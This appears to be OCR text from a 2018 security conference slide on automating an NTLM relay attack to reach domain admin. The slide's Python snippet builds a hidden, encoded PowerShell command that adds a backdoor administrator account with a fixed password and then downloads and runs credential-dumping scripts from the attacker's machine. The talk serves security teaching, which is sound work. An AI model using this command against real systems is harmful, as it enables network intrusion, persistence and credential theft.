 Attack 4 - NTLM Relay
if args.command:
remote_cmd = args.command
elif args.auto:
remote_cmd = run_empire_deathstar(iface, args)
else:
local_ip = get_local_ip(iface)
text_cmd = "net user /add icebreaker P@ssword123456; net localgroup administrators icebreaker /add; I
EX (New-Object Net.WebClient).DownloadString('http://{}:443/Invoke-Cats.ps1'); Invoke-Cats -pwds; IEX (New-Ob
ject Net.WebClient).DownloadString('http://{}:443/Invoke-Pwds.ps1'); Invoke-Pwds".format(local_ip, local_ip)
enc_cmd = encode_for_ps(text_cmd)
remote_cmd = 'powershell -nop -exec bypass -w hidden -enc {}'.format(enc_cmd)
Automahack - Automate going
from zero to domain admin with 2
tools
Dan McInerney
2018
CircleCityCon.com Irongeek.com